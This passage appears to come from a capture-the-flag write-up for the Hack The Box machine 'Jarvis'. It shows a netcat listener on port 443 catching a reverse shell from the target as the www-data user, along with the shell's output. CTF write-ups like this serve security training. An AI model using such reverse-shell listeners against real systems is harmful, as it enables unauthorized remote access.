 root@Kali:~/hackthebox/jarvis# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.143.
Ncat: Connection from 10.10.10.143:47816.
Linux jarvis 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64 GNU/Linux
 08:16:16 up 29 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$